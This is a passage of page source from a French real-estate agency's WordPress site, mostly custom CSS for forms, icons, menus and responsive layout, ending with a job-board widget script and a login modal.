#houzez_image_banner_300_250-3{
	background:#ec5910;
}
#houzez_image_banner_300_250-4{
	background:#ec5910;
}
.image-banner{
animation: tada 1.5s linear;
}
.image-banner:hover{
animation: tada 1.5s infinite;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}


#responsive-menu-button{
	display:none !important;
}
.ic-pencil:before{
	display:inline-block;
	content:"";
	height:20px;
	width:20px;
	background-image:url("/wp-content/uploads/2020/02/ic-quote.png");
	background-size:contain;
	background-repeat:no-repeat;
	margin-right:10px;
	margin-top:-20px;
}
.scale-stroke{
	transition: transform 0.2s ease-in-out;
}

.scale-stroke:hover{
	transform:scale(.975);
}
#label_6_5_2{
	color:#fff;
}
/*Formulaire*/
.gform_next_button.button{
	border:none !important;
}
.gform_save_link{
	padding:11px 20px;
	background-color:#597f82;
	color:#fff;
	font-size:14px !important;
	margin-left:0px !important;
}
.gform_save_link:hover{
	color:#fff;
	background-color:#1D393B;
}
.fix-revet{
	margin-bottom:18px !important;
}
label.gfield_label{
	font-weight:bold !important;
	margin-bottom:-30px;
}
li input[type="checkbox"] {
	transform:translatey(-3px) !important;
	-o-transform:translatey(-3px) !important;
	-webkit-transform:translatey(-3px) !important;
	-moz-transform:translatey(-3px) !important;
	margin-right:5px;
	height:10px;
}
.gform_body
label {
	font-weight:400 !important;
}
.fixed-space-form{
margin-bottom:-5px !important;
}

.gfield.gfield_html.gfield_html_formatted.gfield_no_follows_desc.field_sublabel_above.field_description_above.gfield_visibility_visible.form-group{
	margin-bottom:-5px;
	margin-top:15px;
}

li span.gfield_label.title-height{
	display:block;
	color:#ec5910;
font-size:20px;
	padding-bottom:0px !important;
}
.mailpoet_submit:hover{
	background:#ec5910 !important;
		border:none !important;

}
.button.gform_button_select_files,.mailpoet_submit{
	border:none !important;
}
.gform_button.button{
	border:none !important;
	font-size:16px !important;
}
select:hover{
		border:2px solid #ddd !important;
}
.gform_drop_area{
		background:#EDEDED !important;
}
select{
	
	height:40px !important;
	background:#EDEDED !important;
			border:2px solid #EDEDED  !important;

	border-radius:0px !important;
	background-color:none !important;
	-webkit-appearance:none !important;
	padding-left:9px !important;
	background-image:url("/wp-content/uploads/2020/01/double-arrow2-2.png") !important;
	background-size: 25px !important;
background-repeat:no-repeat !important;
	background-position:right  !important;
	
}
li.last-item-form{

	margin-bottom:40px !important;
}

.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li{
	max-height:33px !important;
}
.gsection{
    padding-top: 40px !important;
}
#field_15_10.sep-form img{
	margin-right:10px;
}
.sep-form{
		font-size:18px !important;
	line-height:1.7em;
	padding:35px;
	background:#eeede3;
	border:2px solid #ec5910;
}
input#gform_submit_button_15.gform_button.button{
	font-size:16px !important;
}
#gform_save_15_footer_link:hover{
	background:#1d393b;
}
#gform_save_15_footer_link{
	display:inline-block;
	background:#597f82;
	color:#fff;
	padding:12px;
	margin-left:-5px;
}
.gfield_label.stroke{
	display:block !important;
	font-weight:700;
	margin-bottom:0px;
	padding-bottom:10px;
	border-bottom:2px dotted #000;
	display:block;
	color:#ec5910;
	padding-top:35px;
	margin-right:35px;
}
.gf_left_half{
	width:47% !important;
	margin-right:2% !important;
}
h2.gsection_title{
	color:#ec5910;
}
.gform_wrapper.gf_browser_gecko select{
	box-shadow:none !important;
	background:#ededed;
	border:none;
}
.gf_left_third,.gf_right_third,.gf_middle_third  {
	margin-right:2% !important;
	width:31.33% !important;
}
label{
	font-size:16px !important;
	font-weight: 700;

}
#input_15_3_3{
		width:98% !important;
}
.ginput_container img.ui-datepicker-trigger{
margin-top:-65px !important;
margin-left:10px;
		filter: grayscale(100%);
}
.datepicker{
	padding-left:35px !important;

}
.button[value="Sélectionnez des fichiers"], .button[value="Select files"]{
padding:1px 60px;
}
.textarea.medium:hover, .ginput_container_text input:hover, .ginput_container_email input:hover,.ginput_container_phone input:hover, input:hover{
			border:2px solid #ddd !important;
}
.textarea.medium, .ginput_container_text input, .ginput_container_email input,.ginput_container_phone input, input{
	background:#ededed;
	border:none;
border:2px solid #EDEDED  !important;
}
#gform_submit_button_13, #gform_submit_button_11{
	min-width:120px;
}
input.medium, #field_13_5, #field_11_5{
	width:100% !important;
}
li#field_13_2, li#field_11_2{
	margin-left: 2% !important;
	margin-right: 2%;
}
li#field_13_1, li#field_13_2, li#field_13_4, li#field_11_1,li#field_11_2,li#field_11_4 {
	width:32%;
	display:inline-block;
}
/**/

.sticky_nav {
    z-index: 999;
    visibility: hidden;
    transition: .3s;
    transform: translate(0, -100%) scale(1);
    opacity: 1;
    box-shadow: 0 0px 0px 
    rgba(0, 0, 0, 0);
}
.advanced-search {

    padding: 15px 0;
    box-shadow: 0 2px 2px 
    rgba(0, 0, 0, 0.2);
}
/*langue*/
.wpml-ls-current-language{
	opacity:.3;
}
.header-section-3 .navi > ul > li#menu-item-wpml-ls-60-fr > a:hover{
	opacity:1 !important;
box-shadow:none !important;
}
#menu-item-wpml-ls-60-fr{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-fr-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
	background-size:22px;
transform: translatex(-15px);
}
#menu-item-wpml-ls-60-en{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-en-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
		background-size:22px;
}
img.wpml-ls-flag{
	opacity:0;
}
/**/
#agent_bottom h4.title-inner{
	display:none;
}
.sep:after{
	position:relatif;
	float:right;
	content:"";
	height:40px;
	width:60px;
	background:#f8f8f8;
	
	margin-right:-50px;
	margin-top:-40px
}
.sep:before{
	position:absolute;
	float:left;
	content:"";
	height:40px;
	width:60px;
	background:#f8f8f8;
	margin-left:-50px;
}
.logo.logo-desktop img{
	height:170px;
	width:auto;
}
a .bt-back-team{
	text-align:center;
	text-transform:uppercase;
	display:block;
	margin-top:10px !important;
	padding:10px;
	background:#000;
	color:#fff;
	max-width:200px !important;
}
.bt-back-team:hover{
	background:#ec5910;
	color:#fff;
}
ul.profile-contact{
	margin-bottom:-5px
}
.profile-description p{
	margin-bottom:16px;
}
body.houzez_agent-template-default.postid-156 #section-body .container div:nth-child(4){
	display:visible;
}
body.houzez_agent-template-default #section-body .container div:nth-child(4){
	display:none;
}
.alert.alert-info{
	padding-left:50px;
}
.list-three-col li:nth-child(1):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-id-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
		position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(2):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-div-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
		position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(3):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-bain-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(4):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-maison-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(5):before{
	  content: "\f002";
	position:absolute;
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-etiquette-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-left:-20px;
}
i.fa.fa-search.fa-left{
color:#fff !important;
}
i.fa.fa-search.fa-left::before {
    content: "\f002";
	display:block;
	width:12px !important;
	height:14px !important;
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/icone-loupe-w-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
}
.over:hover{
	color:#000;
}
/*beauty-design-hidden-section*/
div.detail-gallery.detail-block.houzez-gallery-prop-v2.clearfix{
	margin:0 !important;
	padding:0;
	background:#efefef;
}
div#address.detail-address.detail-block, div.detail-features-right{
	display:none !important;
}
#Calque_1-2 .cls-1{
			fill:#ffffff !important;
	stroke:none !important;
}
.elementor-element-3a6336e .cls-1, #Calque_1-2 .cls-1{
		fill:#ffffff !important;
	stroke:none !important;
}

.page-id-14777 #Calque_1-2 .cls-1, .page-id-16525  #Calque_1-2 .cls-1 {
	fill:inherit!important;
}	
.cls-1{
	fill:#ec5910 !important;
}
circle.cls-2{
			fill:#ec5910 !important;
}
.elementor-toggle-icon-closed #Calque_1-2 line.cls-1{
				fill: #ec5910 !important;
}
/*icone-spect*/
button[title="Beds"] .filter-option.pull-left:before,button[title="Chambres"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-div-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="Baths"] .filter-option.pull-left:before, button[title="Salles de bains"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-bain-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="All Types"] .filter-option.pull-left:before, button[title="Types"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-maison-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="All Labels"] .filter-option.pull-left/*, .btn-group.bootstrap-select.open ul.dropdown-menu.inner li:nth-child(1) span.text*/{
	color:rgba(0,0,0,0);
}
/*.btn-group.bootstrap-select.open ul.dropdown-menu.inner li:nth-child(1) span.text:after{
	display:block;
	color:#333;
	content:"Styles";
	margin-top:-20px;
	margin-left:1px
}*/
button[title="All Labels"] .filter-option.pull-left:after{
	display:block;
	color:#959595;
	content:"Styles";
	margin-top:-20px;
	margin-left:20px
}
button[title="All Labels"] .filter-option.pull-left:before,button[title="Styles"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-style-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="All Status"] .filter-option.pull-left:before, button[title="Statut"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-etiquette-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
.form-control input[type=text]::input-placeholder::before {
	content:"" !important;
	display:block !important;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-etiquette-2x-gris.png")!important;
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
.fa.fa-user{
	color:rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-user-w-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
}
.h-beds:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-div-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:5px;
}
.h-baths:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-bain-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:5px;
}
.h-area:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-dimension-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:5px;
}
/**/
.pagination-main a{
	background:#222 !important;
}
.pagination-main .active a{
	background:#ec5910 !important;
	border-color:#ec5910;
}
.pagination-main a:hover{
	background:#ec5910 !important;
		border-color:#ec5910 !important;
}
.page-title-left h2{
	font-size:30px;
	line-height:38px;
}
li#menu-item-15117{
	width:100% !important;
	float:left !important;
	display:block;
}
.shadow-section{
	box-shadow: 0px -1px 20px rgba(0, 0, 0,0.2), 0px 1px 20px rgba(0, 0, 0,0.01)!important;
	z-index:10
}
/*Newsletter form*/
#newsletter-bureau form p.mailpoet_paragraph{
	width:24% !important;
	display:inline-block;
}
#newsletter-mobile form p.mailpoet_paragraph{
	width:85% !important;
	display:inline-block;
	margin-left:50%;
	transform:translatex(-50%);
}
#newsletter-mobile input.mailpoet_text{
	width:100% !important;
	padding:15px;
	border:2px solid #fff;
	background:transparent;
	color:#fff;
}
#newsletter-mobile .mailpoet_submit{
	width:100% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
input.mailpoet_text{
	width:95% !important;
	padding:15px;
	border:2px solid #fff;
	background:transparent;
	color:#fff;
}
.mailpoet_submit{
	width:95% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
.mailpoet_submit:hover{
	width:95% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
/*50 parallel wall*/
table, td{
	border:1px solid #ddd !important;
	padding:6px;
	background:#fff;
}
table span, td{
	font-size:13px
}
.center-tab{
	text-align:center;
}
.right-tab{
		text-align:right;
}
.page-title.breadcrumb-top{
	padding-top:60px
}
/* .page-title.breadcrumb-top:after{
		content:"";
	width:100%;
	height:20px;
	background-image:url("/wp-content/uploads/2020/01/fleche-repeat-2.png")!important;
	background-repeat:repeat-x;
	background-size:13px;
	background-position:center;
		display:block;
	margin-top:10px;
} */
/*Typographie*/
.slider-caption .info-row.amenities p{
		font-size:20px !important;
	line-height:22px;
}
p.property-title{
	font-size:45px !important;
 font-style:lowercase !important; 
	overflow:visible !important;
	line-height:50px !important;
}
p.property-title:after{

	content:"";
	width:100%;
	height:1px;
	border-bottom:2px dotted #000;
		display:block;
	margin:10px 0px;
	margin-bottom:20px
	
}
.h7 p{
	font-size:25px;
	line-height:1.3em;
}
/*Contact form*/
.elementor-element-04b7393 .elementor-button, .elementor-element-647beac .elementor-button{
	border-radius:0 !important;
	background:#ec5910;
}
.elementor-element-04b7393 .elementor-button:hover, .elementor-element-647beac .elementor-button:hover{
	border-radius:0 !important;
	background:#1d393b;
}
#contact-member .elementor-button{
	border-radius:0 !important;
	background:#000;
}
#gform_submit_button_5:hover{
	background:#597f82;
}

#contact-member .elementor-button:hover{
	border-radius:0 !important;
	background:#1d393b;
}
#gform_5 .gfield_label, #gform_6 .gfield_label{
	color:#fff;
}
#gform_5 .medium, #gform_6 .medium{
	width:100% !important;
	border:0;
	background-color:#eeede3;
}
.gfield_required{
	color:#ec5910 !important;
}
/**/
.elementor-icon.elementor-animation-{
	background:none;
}
.lae-team-members-style1 .lae-team-member .lae-image-wrapper img {

    max-width: 100%;
    margin: 0 auto 30px;
    border-radius: 0;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;

}
.detail-tabs-vertical .active{
		background-color:#fff !important;
}
.detail-tabs-vertical li{
	background-color:#597f82 !important;
}
.detail-tabs-vertical li:hover{
	background-color: #1d393b !important;
	border-color:#fff !important;
}
.detail-tabs-vertical .fa{
	color:#ec5910;
}
/*Account-dropdown
.form-group.no-margin.areas-select, .form-group.no-margin.location-select{
	display:none !important;
}
.account-dropdown li:nth-child(2),.account-dropdown li:nth-child(3),.account-dropdown li:nth-child(6){
	display:none;
}
/**/
h3.widget-title{
	color:#1d393b !important;
	font-size:18px !important;
	background:transparent !important;
}
.media-body p.media-heading {
		color:#1d393b  !important;
	font-size:17px;
	padding-bottom:2px;
}
.media-body p{
	color:#597f82 !important;
	font-size:14px;
}
h1.article-title a{
	color:#1d393b !important;
}
h1.article-title a:hover{
	color:#597f82 !important;
}
.widget_search form button::before {

    font-family: "FontAwesome";
    content: '\f002';
    display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2020/01/icone-loupe-k-2x.png");
	background-size:20px;
	background-repeat:no-repeat;
	background-position:center;
		width:30px;
	height:30px;
}
li i.fa.fa-envelope-o::before{
	color:#ec5910;
}
li i.fa.fa-location-arrow::before{
		display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-map.png");
	background-size:15px;
	background-repeat:no-repeat;
	background-position:center;
	background-size: contain;
	background
	width:15px;
	height:15px;
}

li i.fa.fa-phone::before{
	display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-telephone.png");
	background-size:15px;
	background-repeat:no-repeat;
	background-position:left center;
	width:15px;
	height:15px;

}
.media-left i.fa.fa-map-marker::before{
	display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-map.png");
	background-size: contain;
	background-repeat:no-repeat;
	background-position:center;
	width:30px;
	height:30px;
}
.media-left i.fa.fa-phone::before{
	display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-telephone.png");
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center;
	width:30px;
	height:30px;
}
span.user-image{
	display:block;
	background-color:#597f82 !important;
	background-image:url("/wp-content/uploads/2020/01/ic-user-w-2x.png");
	background-size:13px;
	background-repeat:no-repeat;
	background-position:center;
}
.img-circle{
	opacity:0;
}
.header-contact .contact-block .fa {
color: #ec5910 !important;
}
.elementor-button, .pagination a{
	background:#ec5910;
	color:#fff !important;
	padding:15px 30px;
	
}
.elementor-button:hover{
	background:#1d393b;
}
#fave-pagination-loadmore a{
	font-size:17px !important;
}
button, .btn, .label-default,.elementor-button,.pagination a{
	border-radius:0 !important;
}
.tabs a {
width: 170px;
color:#000;
background-color: #fff;
}
.tabs a.active{
    background-color: 
    #ec5910;
}
.tabs a:hover {
    background-color: 
    #1d393b;
	color:#fff;
}
h3 {
	color:#ec5910;
}
p{
	font-size:16px;
}
#section-body{
	/*background-color:rgba(229, 227, 208,.5);*/
}
.header-top-social .fa.fa-facebook-square{
	font-size:30px !important;
		color:#1d393b;
	transition: color .1s ease-in-out;
}
.fa.fa-facebook-square:hover{
	color:#ec5910;
}
.principale-menu-mcg{
font-size:15px;
text-transform:uppercase;
	font-style:bold !important;
}
.header-bottom{
	border-top:none !important;
}
.parallele{
	background:#ec5910 !important;
box-shadow:inset -6px 6px 0px #ec5910,inset 6px -6px 0px #ec5910 !important;
	border-right: none !important;
}
.parallele:hover a{
	color:#fff !important;
	opacity:1!important;
	background:#ec5910 !important;
	background-color:none !important;
box-shadow:inset -6px 6px 0px #1d393b,inset 6px -6px 0px #1d393b;
	border-right: none !important;
}
.header-section-3 .navi > ul > li > a:hover, .header-section-3 .navi > ul > li.active > a,.parallele  {

    color: #ec5910;

background-color:

    rgba(255,255,255,0);
box-shadow:inset -6px 6px 0px #1d393b,inset 6px -6px 0px #1d393b;
	border-right: none !important;
}
.footer-col p{
	font-size:14px;
}
.foot-social i.fa.fa-facebook-square{
	font-size:20px !important;
	color:#ec5910;
}
.foot-social i.fa.fa-facebook-square:hover{
	font-size:20px !important;
	color:#ec5910;
}
.footer.footer-v2{
	margin-bottom:0px;
	padding-top:70px;
	padding-bottom:40px
}
.footer-bottom{
	padding-top:20px;
	padding-bottom:15px
}
.footer-widget .widget-title{
	color:#597f82 !important
}
/*#header-section,#footer-section{
	display:none
}*/
.scrolltop-btn {
    right: 25px;
    bottom: 25px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 24px !important;
    z-index: 999;
    transition: none;
    border-radius: 4px;

}
/*POPUP-EN*/
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17205{
		display:visible;
	}
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17210{
		display:none;
	}

/*POPUP-FR*/
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17072{
		display:visible;
	}
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17117{
		display:none;
	}


@media screen and (max-width: 989px) {
/*POPUP-EN*/	
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17205{
		display:none !important;
	}
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17210{
		display:block;
	}	
/*POPUP-FR*/	
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17072{
		display:none !important;
	}
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17117{
		display:block;
	}	

.banner-caption h1{
		line-height:1.1em !important;
		padding-top:10px;
	}	
/*Formulaire*/

#gform_save_15_footer_link{
	display:inline-block;
	background:#597f82;
	color:#fff;
	padding:16px;
	margin-left:0px;
}	
.gf_left_third,.gf_right_third,.gf_middle_third,.gf_left_half, .gf_right_half,.medium.gfield_select {
	margin-right:0% !important;
	width:100% !important;
}	
input.medium, #field_13_5, #field_11_5{
	width:100% !important;
}
li#field_13_2, li#field_11_2{
	margin-left: 0% !important;
	margin-right: 0%;
}
li#field_13_1, li#field_13_2, li#field_13_4, li#field_11_1,li#field_11_2,li#field_11_4 {
	width:100%;
	display:inline-block;
}
/**/
	.advance-trigger{
		margin-top:-30px;
	}
	input.form-control{
	}	
	.col-sm-3.col-xs-6{
		width:100%;
	}
div.advanced-search-mobile.houzez-adv-price-range{
		box-shadow: 0px 1px 15px rgba(0,0,0,.3);
	background:rgba(89, 127, 130,0.8);
	}	
/*langue*/
.wpml-ls-current-language{
	opacity:.3;
}
.header-section-3 .navi > ul > li#menu-item-wpml-ls-60-fr > a:hover{
	opacity:1 !important;
box-shadow:none !important;
}
#menu-item-wpml-ls-60-fr{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-fr-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
	background-size:22px;
transform: translatex(0px);
}
#menu-item-wpml-ls-60-en{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-en-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
		background-size:22px;
}
img.wpml-ls-flag{
	opacity:0;
}
/**/	
.parallele	.principale-menu-mcg{
		color:#fff !important;
	}
col-sm-offset-3 {
margin-left: 0;
}
.col-sm-6 {
width: 100;
float:none;
}		
.container {
    width: 90% !important;
}
	.footer-col p{
		line-height:5rem;

		padding:0;
	}	
	.banner-caption h1{
		font-size:40px !important;
	}	
	.advanced-search-mobile input.form-control{
		margin:10px 0;
		
	}
	.advanced-search-mobile{
		box-shadow:0px 600px 0px inset rgba(89, 127, 130,1);
		padding: 15px 0px;
	}	
/*Newsletter form*/
p.mailpoet_paragraph{
	width:100% !important;
	display:block !important;
}
input.mailpoet_text{
	width:100% !important;
	padding:15px;
	border:2px solid #fff;
	background:transparent;
	color:#fff;
}
.mailpoet_submit{
	width:100% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
.mailpoet_submit:hover{
	width:100% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}	
	.alignnone {
    margin: 0px 0px 0px 0px !important;
    margin-left: 50% !important;
    transform: translateX(-50%)!important;

}
#footer-section .widget-title, .list-unstyled, #footer-section .read{
		text-align:center
	}
.header-section-3 {
 z-index: 11;
 display: none !important;
}
	.footer-col p{
		margin-bottom:-30px
	}
.read a.customize-unpreviewable{
	display:block;
		margin-bottom:-20px;
	padding:10px;
	background:#ec5910;
	max-width:1340px;
	margin-left: 50%;
	transform:translatex(-50%);
	}	
	.read a.customize-unpreviewable:hover{
		opacity:1;
		color:#fff;
		background:#597f82;
	}
	.fa.fa-gear{
		color:#000;
		opacity:.5;
	}
	/*.fa.fa-search{

    font-family: "FontAwesome";
    content: '\f002';
    display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2020/01/icone-loupe-k-2x.png");
	background-size:16px;
	background-repeat:no-repeat;
	background-position:center;
		width:16px;
	height:16px;
		opacity:.5;
}*/
	.textwidget p{
		text-align:center;
	}
.fa.fa-gear:hover, .fa.fa-search:hover {
		opacity:1;	
	}
/*Typographie*/
.h7 p{
	font-size:20px;
	line-height:1.3em;
}	
	.textwidget img{
		margin-left:130px !important;
		padding:0 !important
	}
	.col-xs-12{
		float:none;
	}
	.default-page .container{
		width:100% !important;
		margin:0;
		padding:0;
	}
}
@media screen and (max-width: 410px){
		/*POPUP-EN*/
		#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17210{
		display:block;
			
	}
	/*POPUP-FR*/
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17117{
		display:block;
	}	
	
	
	#field_15_10.sep-form img{
	margin-right:5px;
}
	.gfield_label.stroke{
		padding-top:18px;
	}
	.sep-form{
		font-size:13.5px !important;
	line-height:1.7em;
	padding:18px;
	background:#eeede3;
	border:2px solid #ec5910;
}
	.page-title.breadcrumb-top{
		padding-top:30px;
	}
	.alert.alert-info{
	padding-left:40px;
}
	.container {
    width: 100% !important;
}
	#writ-review-block{
		padding:15px;
	}
	div.caption .label.label-primary{
		padding:10px 20px !important;
	}
	.article-detail{
		padding:5px;
	}
}	






.header-section-3 .header-bottom ul#main-nav > li:hover span {
	color: #ec5910 !important;
}


footer h3.widget-title, .footer-widget .widget-title {
	color: #9FA0A1 !important;
	font-weight: bold;
}






body {
	font-family: "DM Sans", sans-serif;
}		</style>
		
	<script type="text/javascript" src="https://www.jobillico.com/widget/recupWidget"></script>
</head>


<body data-rsssl=1 data-cmplz=1 class="houzez_agent-template-default single single-houzez_agent postid-17424 transparent- elementor-default elementor-kit-17159">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="houzez_login active">S&#039;identifier</li>
                    <li class="houzez_register">registre</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Nom d&#039;utilisateur ou email" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Mot de passe" type="password" />
                </div>
            </div>

            
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Souviens-toi de moi                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Mot de passe perdu?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="4182304e78" /><input type="hidden" name="_wp_http_referer" value="/fr/agent/maisons-mcg/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">S&#039;identifier</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> Se connecter avec Facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> connectez-vous avec yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> connectez-vous avec google</button>
                        </div>

